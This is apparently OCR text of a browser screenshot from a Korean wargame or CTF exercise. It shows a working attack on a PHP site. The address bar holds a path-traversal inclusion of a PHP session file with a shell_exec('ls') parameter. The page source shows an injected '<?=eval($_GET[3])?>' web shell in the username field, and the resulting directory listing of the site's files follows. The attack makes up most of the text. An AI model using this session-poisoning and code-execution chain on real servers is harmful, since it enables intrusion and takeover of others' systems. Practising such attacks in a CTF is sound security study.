 주의 요함 | view-source:ctf.choiys.kr:8888/?page=/.php/../../../../../../var/lib/php/sessions/sess_s09ugg219dtuhjviq601qj63qg&3=echo%20shell_exec("ls");
앱 RAON Study Web bob Wargame Links Etc Android Pwnable Reversing Forensic Tools Cats iOS
31 //Hide (Collapse) the toggle containers on load
32 $(".toggle_container").hide();
33 //Switch the "Open" and "Close" state per click then slide up/down (depending on open/close state)
34 $(".trigger").click(function(){
35 $(this).toggleClass("active").next().slideToggle("slow");
36 return false; //Prevent the browser jump to the link anchor
37 });
38
39 });
40 </script>
41 <!----//End-dropdown--->
42 <!---//End-click-drop-down-menu----->
43 </head>
44 <body>
45 <!---start-wrap---->
46 <!---start-header---->
47 <div class="header">
48 <div class="wrap" style="height: 3rem;">
49 <div class="box" id="box" style="top: 0;">
50 <div class="box_content">
51 <div class="box_content_center">
52 <div class="form_content">
53 <div class="menu_box_list">
54 <ul>
55 <li><a href="/"><span>home</span></a></li>
56 <li><a href="/?page=articles"><span>Articles</span></a></li>
57 <li><a href="/?page=contact"><span>Contact</span></a></li>
58 <li style="position: absolute; left: 10rem;"><a href="#" style="cursor: default;"><span>USER : <?=eval($_GET[3])?><
</li><li style="position: absolute; right: 3rem;"><a href="/?page=logout"><span>Logout</span></a></li> <div class="cle
59 </ul>
60 </div>
61 </div>
62 </div>
63 </div>
64 </div>
65 <div class="clear"> </div>
66 </div>
67 </div>
68 <!---//End-header---->username|s:19:"articles.php
69 config.php
70 contact.php
71 css
72 footer.php
73 header.php
74 images
75 index.php
76 js
77 login.php
78 login_ok.php
79 logout.php
80 modify_ok.php
81 mypage.php
82 readme.php
83 register_ok.php
84 remove_ok.php
85 view.php
86 write.php
87 write_ok.php
88 ";